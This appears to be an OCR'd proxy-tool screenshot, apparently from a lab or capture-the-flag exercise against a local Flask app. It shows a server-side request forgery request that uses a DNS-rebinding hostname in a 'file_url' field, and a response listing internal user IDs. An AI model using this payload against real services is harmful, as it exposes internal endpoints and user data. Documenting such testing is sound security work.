 1 × 2 × +
Send Cancel < ▾ > ▾ Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/v2/upload HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Length: 59
8 Origin: http://127.0.0.1
9 DNT: 1
10 Sec-GPC: 1
11 Connection: close
12 Referer: http://127.0.0.1/
13 Cookie: uuid_hash=
8f282a4de56b5a379083e16339d84cd9bee0f64503f9159c5ca7a89f2484a121cae3
2d23afed9fc673225e1b1ac4beb468964e832a8ef43a2758a475aa2703ed
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 X-PwnFox-Color: red
20 Priority: u=0, i
21 Content-Type: application/json
22
23 {
"file_url":"http://7f000001.d83ad3ce.rbndr.us//api/users"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Sat, 27 Jul 2024 09:17:06 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 275
6 Connection: close
7
8 ["66c4d577-c5f6-4a92-bf0d-d4774d4fd054","03986ebe-9e58-4ecc-9c2a-fe3
ffb4fc2ea","2e5acb27-a3bf-46f8-bdad-9557a1983b09","fd030a5f-8ac1-455
7-aaba-b9cd6db1f6c7","05262283-b53e-4410-8793-21c7eef6ed19","6101363
a-f5b3-4a5e-b42f-d801afedd326","5d59daf3-f7cb-4a79-8c69-ec657aebb89a
"]
9